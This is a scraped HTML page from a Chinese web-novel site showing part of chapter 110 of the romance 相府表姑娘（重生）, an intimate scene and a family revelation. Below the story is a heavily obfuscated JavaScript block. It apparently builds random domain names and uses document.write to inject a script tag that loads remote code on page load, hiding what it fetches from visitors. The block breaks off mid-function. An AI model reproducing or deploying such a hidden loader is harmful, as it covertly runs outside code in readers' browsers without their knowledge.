

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cssnote.com/read/7081/1462955_2.html
body_size: 17619
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第110_相府表姑娘（重生） - 创世小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="相府表姑娘（重生）,第110" />
    <meta name="description" content="相府表姑娘（重生） 第110由网友提供。创世小说提供《相府表姑娘（重生）》干净清爽的文字章节：第110在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="创世小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/book/7081/" class="w">相府表姑娘（重生）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第110（2 / 3）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/7081/1462955.html">上一页</a>
                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/7081/" title="相府表姑娘（重生）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/7081/" title="相府表姑娘（重生）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/7081/1462955_3.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('7081','相府表姑娘（重生）','1462955','第110')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p>烧着。他离她那样近,像要将整个人压在她身上似的,让她有些透不过气。晏安宁下意识地往床榻里侧挪了挪身子,偏这人如影随形,寸步不肯离身……周旋间她挺直的身子渐渐成了半撑着,呼吸渐次有些急促，落入耳中成了让人浮想联翩的喘息。视线所及，隽秀儒雅的面庞上,眼眸蓦然幽深些许。晏安宁敏锐地嗅出了危险意味，出于礼制她该将他狠狠推开而非步步退让，可他身上的伤势又让她踯躅——闵大夫道他体魄强健已无大碍未必不是下对上的天然奉承姿态,如今对他,她总是要怀着十二分的谨慎的。领地在犹豫间步步沦陷,一晃神她已被他压入绵软的褥子里,于是本能地便去揽他的颈子,情态便愈发亲密无间起来。 </p><p> 她被这不意的“主动”搅得羞恼,愈发破罐破摔，一弯细腰一摇，整个腰身便悬空着贴紧了他宽阔温厚的胸膛，软着声音在他耳边放肆哼道：“谁叫那小贼不长眼地欺负我的人？吃了教训，才好让他知道，谁是硬茬！”娇靥上是睚眦必报的小女儿姿态，说话的口气却活像是占山为王的土匪头子。这野趣落入亲密绞缠的同榻之人眼里无异于勾引，他眸光一黯，修长的指骨隔着薄薄衣料沉稳地托起让人生出乍见之欢的蝴蝶骨，骤然紧箍入怀中。带着薄茧的指腹摩挲向下，在那腰窝处流连停留，忽地戾气满满地揉捏了一把，惹得娇骨瑟瑟战栗，听他笑意低沉：“细腰软似一汪春水，倒瞧不出是什么硬茬……”灼人视线在那水目朱唇上打量了片刻，旋即释手令两人双双跌入软褥，又立时俯身凑近吻她的唇。该是如往日般浅尝辄止，却偏偏烈火燎原似的一发不可收拾，良久后才见那人恋恋不舍地退开些许，似乎意犹未尽地叹息：“看来是寻错了，原来此处也是个柔润多情的温软之乡……”可怜安宁被他吻得眼眸微阖，腰骨娇软，鬓发湿汗漓漓，还要听他捏着方才的挑逗之言做文章，水汪汪的眼眸睁开便是一记媚意横生的眼刀，嗫嗫糯糯嘀咕：“说甚么入阁拜相的大儒……”口中都是风月场上的俚语呢。握着那细腰的手登时加重了几分力气。顾文堂此刻才悟出引火烧身四字在风月之事上的含义——此情此景，他简直快要被怀里的温香软玉勾去了神魂，什么圣贤书什么君子道什么礼仪规矩悉数被抛却脑后，想要将她占为私有的念头则前所未有地膨胀……今夜的一切，实在是过于越界了。男子声音低哑，素来游刃有余的模样此刻如同披上了拙劣的伪装，附耳叹：“这婚期，怎生这般的远！”晏安宁微怔，望着那高大的身影翻身下塌连饮了好几盏凉茶的模样，迷离的眸光里泛出点点柔情。她不乏好胜心地想，前世黄粱他皆不知，那些个帘幔坠落的缠绵光影他亦未曾亲眼得见，这位年长者，在这风月之事上，大抵要比她青涩多了呢。性子被他养得渐娇气起来，到底知他鸣金收兵是打心眼里疼惜她，是望她不日名正言顺地嫁入顾府做他的妻，于是见他再折返似有话要说，也乖乖地不再闹腾，静静地侧躺在他身边看着他。……深夜叩门，顾文堂一来是因心绪难宁，二来也的确有话要讲。他捏住她的掌心握了握。思及方才闵百岁踌躇退下前问他：“……如今虽形势诡谲，各方力量因您负伤未能整合，但力拼之下未必不能让魏延之流葬身鱼腹，再无卷土重来之契机……相爷此番，可还要再出手追击？”这样的问题，若是放在往日，他定然毫不犹疑地肯定——魏延的背叛导致的定海王府灭门之祸，是他多年的梦魇。每每忆起，心头总升起一种浓浓的无力感。这种无力感时时刻刻在提醒着他，一旦力所不及，就可能一夕之间丧失所有珍视的一切，堕入无间地狱。也正因如此，他才拼了命地往上爬，试图掌控一切希望掌控的东西，也由此变成了外人口中权势滔天甚至让皇家忌惮的阁臣。但身边如闵百岁这般的心腹却看得分明——一旦遇上了和叛王魏延有关的消息，他更像个以命搏命的亡命之徒，而非运筹帷幄的宰辅权臣。太过于闻风而动、身先士卒，每逢役后归家日，总是不免负伤，令家中亲长忧心。他时常心有愧意，但从未有哪一次，内心的震动越过当日安宁苍白着脸躺在他怀里的时刻。说是震动甚至是美化，那更像是一种茫然无措的恐惧。他鲜少有悔，那一刻却在想，倘若从若干年前起他就不再对魏延及其部下围猎，是否今日她也不会被当作饵料引他入局，也因他陷于危境？多年的心结与筹谋，在他握着她因中毒而发凉的手时，被他彻彻底底的全盘推翻：如果仇恨的代价是失去她，那他情愿从一开始便视魏延如陌路过客。是以，闵百岁问出那话后，他沉默了几息，开口道：“罢了，穷寇莫追。”那一瞬，他似乎能感觉到，隐藏在脉络深处的症结，悄然融化了。睡意顿消，而立之年，竟做出月下叩门赴香闺的登徒子行径来。仿佛只是为了确认，他的安宁带给他的那份从未预想的安宁与美好，是否真实存在似的。唇上还残余着方才的温热，修长的手指替她细细拢好碎发，沉吟良久终是温和开口：“有一事，我想说与你听。”安宁身子尚还懒洋洋不想动弹，见他这般郑重其事也打起了精神，虽未说话，脸颊却朝他的掌心蹭了蹭，以示专注。“其实，明钰并非我亲生骨肉。”她本还脸上带着笑意，闻声倏尔惊得睁圆了眼睛。这桩事落入耳中，就仿若平地起惊雷</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('7081','相府表姑娘（重生）','1462955','第110')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var 